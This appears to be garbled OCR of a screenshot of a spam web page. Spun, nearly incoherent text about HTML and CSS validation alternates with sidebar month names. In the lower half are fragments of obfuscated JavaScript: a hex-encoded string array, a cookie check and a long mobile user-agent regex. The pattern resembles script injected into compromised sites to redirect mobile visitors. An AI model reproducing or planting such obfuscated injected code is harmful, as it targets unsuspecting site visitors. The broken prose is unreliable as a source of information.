
ago
le to access their information. With that currently being stated we
juli
sses in some cases prevent their fields, normally within a make an
ot something all of us suggest.
juni
xtykenya.com
and CSS Standards
may
ected feature although the most crucial. Most Site documents are
abri
this kind of for the reason that HTML or XHTML. These types of
febr
equirements, which normally include a machine-readable formal
t of looking at a hello versus these constraints is certainly termed
dic
he Markup validate does. Validating World-wide-web paperwork may be
octu
_0x446d=
Gen
\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x
Ameri
on(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
go|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|ir
Center
irefox|netfront|opera m(ob|in)i|palm( os)?
Colci
ries(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows
Cole
fdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
Colom
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
Disco
evi|dica|dmob|do(c|p)o|ds(12|\-
Educa
8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
Educa
)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
FEDE
g01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(